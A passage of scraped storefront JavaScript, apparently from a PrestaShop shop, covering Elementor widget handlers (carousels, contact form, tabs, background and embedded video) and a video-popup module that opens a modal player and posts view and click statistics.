            nextEl: $( this ).find('.elementor-swiper-button-next').first()[0],
            prevEl: $( this ).find('.elementor-swiper-button-prev').first()[0],
        };
    }

    var swiperInstance = new Swiper($carousel[0], swiperOptions);

    if(savedOptions.autoplay && savedOptions.disableOnInteraction){
        $carousel.mouseenter(function() {
            swiperInstance.autoplay.stop();
        });
        $carousel.mouseleave(function() {
            swiperInstance.autoplay.start();
        });
    }
};

},{}],12:[function(require,module,exports){
module.exports = function ($) {
    var $this = $(this);
    var $contactFormWrapper = $this.find('.elementor-contactform-wrapper');

    if (!$contactFormWrapper.length) {
        return;
    }

    $.ajax({
        url: elementorFrontendConfig.ajax_csfr_token_url,
        processData: false,
        contentType: false,
        type: 'POST',
        success: function(resp){
            $contactFormWrapper.find('.js-csfr-token').replaceWith($(resp.preview));
        }
    });

    $contactFormWrapper.on("submit", ".js-elementor-contact-form", function (e) {
        e.preventDefault();
        var formData = new FormData($(this)[0]);
        $.ajax({
            url: $(this).attr('action'),
            data: formData,
            processData: false,
            contentType: false,
            type: 'POST',
            success: function(resp){
                $contactFormWrapper.find('.js-elementor-contact-norifcation-wrapper').replaceWith($(resp.preview).find('.js-elementor-contact-norifcation-wrapper'));
            }
        });
    });
};

},{}],13:[function(require,module,exports){
module.exports = function ($) {
    var $carousel = $(this).find('.elementor-products-carousel');
    if (elementorFrontendConfig.isEditMode) {
        $(this).find('img[data-src]').each(function() {
            $(this).attr('src', $(this).data('src'));
        });
    }
    if (!$carousel.length) {
        return;
    }

    var savedOptions = $carousel.data('slider_options'),
        swiperOptions = {
            touchEventsTarget: 'container',
            watchOverflow: true,
            watchSlidesProgress: true,
            watchSlidesVisibility: true,
            lazy : {
                checkInView: true,
                loadedClass: 'loaded'
            },
            slidesPerView: savedOptions.slidesToShowMobile,
            slidesPerGroup: savedOptions.slidesToShowMobile,
            slidesPerColumn: savedOptions.itemsPerColumn,
            breakpoints: {
                768: {
                    slidesPerView: savedOptions.slidesToShowTablet,
                    slidesPerGroup: savedOptions.slidesToShowTablet,
                    slidesPerColumn: savedOptions.itemsPerColumn,
                },
                992: {
                    slidesPerView:  savedOptions.slidesToShow,
                    slidesPerGroup: savedOptions.slidesToShow,
                    slidesPerColumn: savedOptions.itemsPerColumn,
                }
            }
        };

    if(savedOptions.autoplay){
        swiperOptions.autoplay = {
            delay: 4500,
            disableOnInteraction: true,
        };
    }
    if(savedOptions.itemsPerColumn > 1){
        swiperOptions.slidesPerColumnFill = 'row';
    }
    if(savedOptions.dots){
        swiperOptions.pagination = {
            el: $( this ).find('.swiper-pagination').first()[0],
            clickable: true,
        };
    }
    if(savedOptions.arrows){
        swiperOptions.navigation = {
            nextEl: $( this ).find('.elementor-swiper-button-next').first()[0],
            prevEl: $( this ).find('.elementor-swiper-button-prev').first()[0],
        };
    }

    var swiperInstance = new Swiper($carousel[0], swiperOptions);

    if(savedOptions.autoplay){
        $carousel.mouseenter(function() {
            swiperInstance.autoplay.stop();
        });
        $carousel.mouseleave(function() {
            swiperInstance.autoplay.start();
        });
    }

};

},{}],14:[function(require,module,exports){
module.exports = function ($) {
    var $carousels = $(this).find('.elementor-products-carousel');
    if (elementorFrontendConfig.isEditMode) {
        $(this).find('img[data-src]').each(function() {
            $(this).attr('src', $(this).data('src'));
        });
    }
    if (!$carousels.length) {
        return;
    }



    $carousels.each(function() {
        let $carousel = $(this);

        var savedOptions = $carousel.data('slider_options'),
            swiperOptions = {
                touchEventsTarget: 'container',
                watchOverflow: true,
                watchSlidesProgress: true,
                watchSlidesVisibility: true,
                lazy : {
                    checkInView: true,
                    loadedClass: 'loaded'
                },
                slidesPerView: savedOptions.slidesToShowMobile,
                slidesPerGroup: savedOptions.slidesToShowMobile,
                slidesPerColumn: savedOptions.itemsPerColumn,
                breakpoints: {
                    768: {
                        slidesPerView: savedOptions.slidesToShowTablet,
                        slidesPerGroup: savedOptions.slidesToShowTablet,
                        slidesPerColumn: savedOptions.itemsPerColumn,
                    },
                    992: {
                        slidesPerView:  savedOptions.slidesToShow,
                        slidesPerGroup: savedOptions.slidesToShow,
                        slidesPerColumn: savedOptions.itemsPerColumn,
                    }
                }
            };

        if(savedOptions.autoplay){
            swiperOptions.autoplay = {
                delay: 4500,
                disableOnInteraction: true,
            };
        }
        if(savedOptions.itemsPerColumn > 1){
            swiperOptions.slidesPerColumnFill = 'row';
        }
        if(savedOptions.dots){
            swiperOptions.pagination = {
                el: $carousel.parent().find('.swiper-pagination').first()[0],
                clickable: true,
            };
        }
        if(savedOptions.arrows){
            swiperOptions.navigation = {
                nextEl: $carousel.parent().find('.elementor-swiper-button-next').first()[0],
                prevEl: $carousel.parent().find('.elementor-swiper-button-prev').first()[0],
            };
        }

        var swiperInstance = new Swiper($carousel[0], swiperOptions);

        if(savedOptions.autoplay){
            $carousel.mouseenter(function() {
                swiperInstance.autoplay.stop();
            });
            $carousel.mouseleave(function() {
                swiperInstance.autoplay.start();
            });
        }

    });






};

},{}],15:[function(require,module,exports){
module.exports = function( $ ) {
    var $searchWidget = $( this ).find( '.search-widget-autocomplete' );
    if ( ! $searchWidget.length ) {
        return;
    }

    if (elementorFrontendConfig.isEditMode) {
        return;
    }
    
    let $searchBox = $searchWidget.find('input[type=text]');
    let searchURL = $searchWidget.attr('data-search-controller-url');
    var initAutocomplete = prestashop.blocksearch.initAutocomplete || function ($searchWidget, $searchBox, searchURL) {};

    initAutocomplete($searchWidget, $searchBox, searchURL);

};

},{}],16:[function(require,module,exports){
module.exports = function( $ ) {
	var $progressbar = $( this ).find( '.elementor-progress-bar' );

	$progressbar.waypoint( function() {
		$progressbar.css( 'width', $progressbar.data( 'max' ) + '%' )
	}, { offset: '90%' } );
};

},{}],17:[function(require,module,exports){
var BackgroundVideo = function ($, $backgroundVideoContainer) {
	var player,
		elements = {},
		isYTVideo = false;

	var calcVideosSize = function () {
		var containerWidth = $backgroundVideoContainer.outerWidth(),
			containerHeight = $backgroundVideoContainer.outerHeight(),
			aspectRatioSetting = '16:9', //TEMP
			aspectRatioArray = aspectRatioSetting.split(':'),
			aspectRatio = aspectRatioArray[0] / aspectRatioArray[1],
			ratioWidth = containerWidth / aspectRatio,
			ratioHeight = containerHeight * aspectRatio,
			isWidthFixed = containerWidth / containerHeight > aspectRatio;

		return {
			width: isWidthFixed ? containerWidth : ratioHeight,
			height: isWidthFixed ? ratioWidth : containerHeight
		};
	};

	var changeVideoSize = function () {
		var $video = isYTVideo ? $(player.getIframe()) : elements.$backgroundVideo,
			size = calcVideosSize();

		$video.width(size.width).height(size.height);
	};

	var prepareYTVideo = function (YT, videoID) {
		player = new YT.Player(elements.$backgroundVideo[0], {
			videoId: videoID,
			events: {
				onReady: function () {
					player.mute();

					changeVideoSize();

					player.playVideo();
				},
				onStateChange: function (event) {
					if (event.data === YT.PlayerState.ENDED) {
						player.seekTo(0);
					}
				}
			},
			playerVars: {
				controls: 0,
				autoplay: 1,
				mute: 1,
				showinfo: 0
			}
		});

		$(elementorFrontend.getScopeWindow()).on('resize', changeVideoSize);
	};

	var initElements = function () {
		elements.$backgroundVideo = $backgroundVideoContainer.children('.elementor-background-video');
	};

	var run = function () {
		var videoID = elements.$backgroundVideo.data('video-id');

		if (videoID) {
			isYTVideo = true;

			elementorFrontend.utils.onYoutubeApiReady(function (YT) {
				setTimeout(function () {
					prepareYTVideo(YT, videoID);
				}, 1);
			});
		} else {
			elements.$backgroundVideo.one('canplay', changeVideoSize);
		}
	};

	var init = function () {
		initElements();
		run();
	};

	init();
};





var SliderSection = function ($, $sliderSectionContainer) {

	var run = function () {


		var savedOptions = $sliderSectionContainer.data('slider_options'),
			swiperOptions = {
				touchEventsTarget: 'container',
				speed: 500,
				slidesPerView: 1,
				slidesPerGroup: 1,
			};

		if (!savedOptions.allowTouchMove) {
			swiperOptions.allowTouchMove = false;
		}

		if (savedOptions.autoplay) {
			swiperOptions.autoplay = {
				delay: savedOptions.autoplaySpeed,
				disableOnInteraction: savedOptions.disableOnInteraction,
			};
		}

		if (savedOptions.fade) {
			swiperOptions.effect = 'fade';
			swiperOptions.fadeEffect = {
				crossFade: true
			};
		}
		if (savedOptions.dots) {
			swiperOptions.pagination = {
				el: '.swiper-pagination',
				clickable: true,
			};
		}
		if (savedOptions.arrows) {
			swiperOptions.navigation = {
				nextEl: '.swiper-button-next',
				prevEl: '.swiper-button-prev',
			};
		}

		var swiperInstance = new Swiper($sliderSectionContainer[0], swiperOptions);

		if (savedOptions.autoplay && savedOptions.disableOnInteraction) {
			$sliderSectionContainer.mouseenter(function () {
				swiperInstance.autoplay.stop();
			});
			$sliderSectionContainer.mouseleave(function () {
				swiperInstance.autoplay.start();
			});
		}

	};

	var init = function () {
		run();
	};

	init();
};


module.exports = function ($) {
	//new StretchedSection( $, this );

	var $backgroundVideoContainer = this.find('.elementor-background-video-container');

	if ($backgroundVideoContainer) {
		new BackgroundVideo($, $backgroundVideoContainer);
	}


	var $sliderSectionContainer = this.find('.elementor-swiper-section');

	if ($sliderSectionContainer.length) {
		new SliderSection($, $sliderSectionContainer);
	}
};

},{}],18:[function(require,module,exports){
module.exports = function( $ ) {
	var $this = $( this ),
		defaultActiveTab = $this.find( '.elementor-tabs' ).data( 'active-tab' ),
		$tabsTitles = $this.find( '.elementor-tab-title' ),
		$tabs = $this.find( '.elementor-tab-content' ),
		$active,
		$content;

	if ( ! defaultActiveTab ) {
		defaultActiveTab = 1;
	}

	var activateTab = function( tabIndex ) {
		if ( $active ) {
			$active.removeClass( 'active' );

			$content.removeClass( 'active' );
		}

		$active = $tabsTitles.filter( '[data-tab="' + tabIndex + '"]' );
		$active.addClass( 'active' );
		$content = $tabs.filter( '[data-tab="' + tabIndex + '"]' );
		$content.addClass( 'active' );
	};

	activateTab( defaultActiveTab );

	$tabsTitles.on( 'click', function() {
		activateTab( this.dataset.tab );
	} );
};

},{}],19:[function(require,module,exports){
module.exports = function( $ ) {
	var $carousel = $( this ).find( '.elementor-testimonial-carousel' );
	if ( ! $carousel.length ) {
		return;
	}
	var savedOptions = $carousel.data( 'slider_options' ),
		tabletSlides = 1 === savedOptions.slidesToShow ? 1 : 2,
		swiperOptions = {
			touchEventsTarget: 'container',
			loop: savedOptions.loop,
			speed: savedOptions.speed,
			watchOverflow: true,
			watchSlidesProgress: true,
			watchSlidesVisibility: true,
			slidesPerView: 1,
			slidesPerGroup: 1,
			breakpoints: {
				768: {
					slidesPerView: tabletSlides,
					slidesPerGroup: tabletSlides,
				},
				992: {
					slidesPerView:  savedOptions.slidesToShow,
					slidesPerGroup: savedOptions.slidesToShow,
				}
			}
		};

	if(savedOptions.autoplay){
		swiperOptions.autoplay = {
			delay: savedOptions.autoplaySpeed,
			disableOnInteraction: savedOptions.disableOnInteraction,
		};
	}
	if(savedOptions.fade){
		swiperOptions.effect = 'fade';
		swiperOptions.fadeEffect = {
			crossFade: true
		};
	}
	if(savedOptions.dots){
		swiperOptions.pagination = {
			el: $( this ).find('.swiper-pagination').first()[0],
			clickable: true,
		};
	}
	if(savedOptions.arrows){
		swiperOptions.navigation = {
			nextEl: $( this ).find('.elementor-swiper-button-next').first()[0],
			prevEl: $( this ).find('.elementor-swiper-button-prev').first()[0],
		};
	}

	var swiperInstance = new Swiper($carousel[0], swiperOptions);

	if(savedOptions.autoplay && savedOptions.disableOnInteraction){
		$carousel.mouseenter(function() {
			swiperInstance.autoplay.stop();
		});
		$carousel.mouseleave(function() {
			swiperInstance.autoplay.start();
		});
	}
};

},{}],20:[function(require,module,exports){
module.exports = function( $ ) {
	var $toggleTitles = $( this ).find( '.elementor-toggle-title' );

	$toggleTitles.on( 'click', function() {
		var $active = $( this ),
			$content = $active.next();

		if ( $active.hasClass( 'active' ) ) {
			$active.removeClass( 'active' );
			$content.slideUp();
		} else {
			$active.addClass( 'active' );
			$content.slideDown();
		}
	} );
};

},{}],21:[function(require,module,exports){
module.exports = function( $ ) {
	var $this = $( this ),
		$imageOverlay = $this.find( '.elementor-custom-embed-image-overlay' ),
		$videoModalBtn = $this.find( '.elementor-video-open-modal' ).first(),
		$videoModal = $this.find( '.elementor-video-modal' ).first(),
		$video =  $this.find( '.elementor-video' ).first(),
		$videoFrame = $this.find( 'iframe' );



	if ( $imageOverlay.length ) {

		$imageOverlay.on( 'click', function() {
			$imageOverlay.remove();

			if ( $video.length ) {
				$video[ 0 ].play();

				return;
			}


			var newSourceUrl = $videoFrame[0].src;
			// Remove old autoplay if exists
			newSourceUrl = newSourceUrl.replace( 'autoplay=0', 'autoplay=1' );
			$videoFrame[0].src = newSourceUrl;
		} );
	}

	if ( ! $videoModalBtn.length ) {
		return;
	}


	$videoModalBtn.on( 'click', function() {

		if ( $video.length ) {
			$video[ 0 ].play();

			return;
		}


		var newSourceUrl = $videoFrame[0].src;
		// Remove old autoplay if exists
		newSourceUrl = newSourceUrl.replace( 'autoplay=0', 'autoplay=1' );
		$videoFrame[0].src = newSourceUrl;
	} );


	$videoModal.on('hide.bs.modal', function () {

		if ( $video.length ) {
			$video[ 0 ].pause();

			return;
		}

		var newSourceUrl = $videoFrame[0].src;
		// Remove old autoplay if exists
		newSourceUrl = newSourceUrl.replace( 'autoplay=1', 'autoplay=0' );
		$videoFrame[0].src = newSourceUrl;
	});


};

},{}],22:[function(require,module,exports){
var Utils;

Utils = function( $ ) {
	var self = this;
	var isYTInserted = false;

	this.onYoutubeApiReady = function( callback ) {

		if ( ! isYTInserted ) {
			insertYTApi();
		}

		if ( window.YT && YT.loaded ) {
			callback( YT );
		} else {
			// If not ready check again by timeout..
			setTimeout( function() {
				self.onYoutubeApiReady( callback );
			}, 350 );
		}
	};



	var insertYTApi = function() {
		isYTInserted = true;

		$( 'script:first' ).before(  $( '<script>', { src: 'https://www.youtube.com/iframe_api' } ) );
	};
};

module.exports = Utils;

},{}]},{},[2])
//# sourceMappingURL=frontend.js.map


--- FILE ---
content_type: application/javascript
request_url: https://www.siberian-nails.com/modules/psol_videopopup/views/js/front.js
body_size: 1951
content:
// Expose an init function to allow late-inserted markup to be initialized (e.g., checkout injected from header)
window.psolvpInit = function(){
  // Initialize only containers not yet bound
  var $containers = $('.psolvp-container').filter(function(){ return !$(this).data('psolvpInit'); });
  if(!$containers.length){ return; }

  // Modal global compartido (único)
  var $modal = $('#psolvp-modal');
  if(!$modal.length){
      var modalHtml = ''+
      '<div id="psolvp-modal" class="psolvp-modal" role="dialog" aria-modal="true" aria-label="Video" hidden>'+
        '<div class="psolvp-modal-backdrop" data-close></div>'+
        '<div class="psolvp-modal-dialog">'+
          '<button class="psolvp-close" type="button" data-close aria-label="Close">×</button>'+
          '<div class="psolvp-video-wrap">'+
            '<video id="psolvp-video" playsinline muted preload="metadata" controls></video>'+
          '</div>'+
        '</div>'+
      '</div>';
      $('body').append(modalHtml);
      $modal = $('#psolvp-modal');
  }
  var $video = $('#psolvp-video');
  var $backdrop = $modal.find('[data-close]');
  var $closeBtn = $modal.find('.psolvp-close');
  var currentLazy = true, currentFwAutoplay = false, currentFwLoop = false, currentFwMuted = true;
  // Track last mini bubble video to optionally resume after closing full-screen
  var lastMiniEl = null;
  var lastMiniShouldResume = false;

  function openModalWith(url){
      // Configurar atributos del video global según la última instancia clicada
      $video.prop('muted', !!currentFwMuted).attr('playsinline','');
      if(currentFwLoop){ $video.attr('loop',''); } else { $video.removeAttr('loop'); }
      $video.attr('src', url);
      try{ $video.get(0).load(); }catch(e){}
      try{ $video.get(0).currentTime = 0; }catch(e){}
      $modal.removeAttr('hidden');
      $('body').addClass('psolvp-modal-open');
      if(currentFwAutoplay){
          var playPromise = $video.get(0).play();
          if(playPromise && typeof playPromise.catch === 'function'){
              playPromise.catch(function(){});
          }
      }
  }

  function closeModal(){
      if(!$modal.attr('hidden')){
          try{ $video.get(0).pause(); }catch(e){}
          try{ $video.get(0).currentTime = 0; }catch(e){}
          if(currentLazy){ $video.removeAttr('src'); $video.get(0).load(); }
          $modal.attr('hidden','');
          $('body').removeClass('psolvp-modal-open');
          // Resume mini-bubble playback if it was (or should be) playing
          if (lastMiniEl && lastMiniShouldResume) {
              try { lastMiniEl.play(); } catch(e){}
          }
          // Reset flags
          lastMiniEl = null;
          lastMiniShouldResume = false;
      }
  }
  $backdrop.on('click', function(){ closeModal(); });
  $closeBtn.on('click', function(){ closeModal(); });
  $(document).on('keydown', function(e){ if(e.key==='Escape'){ closeModal(); } });

  // Procesar cada contenedor/burbuja por separado
  $containers.each(function(){
      var $container = $(this);
      // mark as initialized to avoid double-binding
      $container.data('psolvpInit', true);
      var mobileEnabled = $container.data('mobile-enabled') === 1;
      var delay = parseInt($container.data('delay') || 0, 10) * 1000;
      var videoUrl = $container.data('video-url');
      var fwAutoplay = $container.data('autoplay') === 1;
      var fwLoop = $container.data('loop') === 1;
      var fwMuted = $container.data('muted') === 1;
      var lazy = $container.data('lazy') === 1;
      var bubbleAutoplay = $container.data('bubble-autoplay') === 1;
      var bubbleLoop = $container.data('bubble-loop') === 1;
      var mobileBreakpoint = parseInt($container.data('mobile-breakpoint') || 0, 10);
      var statsUrl = $container.data('stats-url');
      var pid = parseInt($container.data('product-id') || 0, 10);
      var cid = parseInt($container.data('category-id') || 0, 10);
      var vid = parseInt($container.data('video-id') || 0, 10);
      var ctx = ($container.data('context') || 'product').toString();
      var sentView = !!$container.data('psolvpViewSent');
      var $bubbleBtn = $container.find('.psolvp-bubble');
      var $mini = $container.find('#psolvp-mini');
      var $bubbleClose = $container.find('.psolvp-bubble-close');

      if(!videoUrl){ return; }

      // Ocultar en móvil si corresponde
      if(!mobileEnabled && /Mobi|Android/i.test(navigator.userAgent)){
          $container.hide();
          return;
      }
      if(mobileEnabled && mobileBreakpoint > 0){
          var shouldHideByBp = (window.innerWidth || document.documentElement.clientWidth) <= mobileBreakpoint;
          if(shouldHideByBp){
              $container.hide();
              return;
          }
      }

      // Mostrar tras el retardo y enviar view por instancia
      $container.addClass('psolvp-hidden');
      setTimeout(function(){
          $container.removeClass('psolvp-hidden');
          if(!sentView && statsUrl && vid){
              sentView = true;
              $container.data('psolvpViewSent', true);
              var payload = { type:'view', context: ctx, id_video: vid };
              if(ctx === 'product'){ payload.id_product = pid; }
              else if(ctx === 'category' || ctx === 'cms'){ payload.id_category = cid; }
              $.post(statsUrl, payload).always(function(){});
          }
      }, Math.max(0, delay));

      // Mini bubble attrs por instancia
      if($mini.length){
          $mini.prop('muted', true).prop('loop', !!bubbleLoop);
          if(bubbleAutoplay){ try{ $mini.get(0).play(); }catch(e){} }
      }

      // Click en burbuja: setear flags actuales y abrir modal global
      // ensure single handler
      $bubbleBtn.off('click.psolvp').on('click.psolvp', function(e){
          e.preventDefault();
          currentLazy = !!lazy; currentFwAutoplay = !!fwAutoplay; currentFwLoop = !!fwLoop; currentFwMuted = !!fwMuted;
          // Determine whether mini should resume after closing full-screen
          lastMiniEl = $mini.length ? $mini.get(0) : null;
          lastMiniShouldResume = false;
          if (lastMiniEl) {
              var wasPlaying = false;
              try { wasPlaying = !lastMiniEl.paused && !lastMiniEl.ended; } catch(_) {}
              lastMiniShouldResume = (bubbleAutoplay === true) || wasPlaying;
          }
          if(lastMiniEl){ try{ lastMiniEl.pause(); }catch(ex){} }
          if(statsUrl && vid){
              var cpayload = { type:'click', context: ctx, id_video: vid };
              if(ctx === 'product'){ cpayload.id_product = pid; }
              else if(ctx === 'category' || ctx === 'cms'){ cpayload.id_category = cid; }
              $.post(statsUrl, cpayload).always(function(){});
          }
          openModalWith(videoUrl);
      });

      // Cerrar permanentemente esta burbuja
      $bubbleClose.off('click.psolvp').on('click.psolvp', function(e){
          e.stopPropagation(); e.preventDefault();
          if($mini.length){ try{ $mini.get(0).pause(); }catch(ex){} }
          $container.hide();
      });
  });
};

// Auto-init on DOM ready
$(function(){ try{ if (window.psolvpInit) { window.psolvpInit(); } }catch(e){} });
